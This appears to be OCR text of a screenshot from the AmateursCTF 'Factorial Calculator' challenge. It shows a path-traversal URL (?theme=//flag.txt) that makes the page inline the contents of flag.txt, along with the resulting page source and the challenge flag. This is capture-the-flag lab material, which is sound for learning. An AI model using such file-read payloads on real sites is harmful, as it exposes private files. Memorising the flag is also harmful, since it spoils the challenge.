 Challenges | AmateursCTF
Factorial Calculator
funny-factorials.amt.rs/?theme=//flag.txt
A
Factorial Calculator
Enter a number: Calculate
Available themes:
cool warm
Éléments Console Sources Réseau Performances Mémoire Appli Sécurité Lighthouse
Page Système de fichiers Remplacement
?theme=//flag.txt
top
funny-factorials.amt.rs
?theme=//flag.txt
1 <!DOCTYPE html>
2 <html>
3 <head>
4 <title>Factorial Calculator</title>
5 <!-- inline styles passed into the template -->
6 <style>
7 amateursCTF{h1tt1ng_th3_r3curs10n_l1mt_1s_1mp0ssibl3}
8 </style>
9 </head>
10 <body>
11 <h1>Factorial Calculator</h1>
12 <form method="POST">
13 <label for="number">Enter a number:</label>
14 <input type="text" name="number" id="number" />
15 <input type="submit" value="Calculate" />
16 </form>
17
18 <p>Available themes:</p>
19 <a href="?theme=themes/theme1.css">cool</a>
20 <a href="?theme=themes/theme2.css">warm</a>
21 <ul></ul>
22 </body>
23 </html>
{ } Couverture : N/A
Console Problèmes Nouveautés Rechercher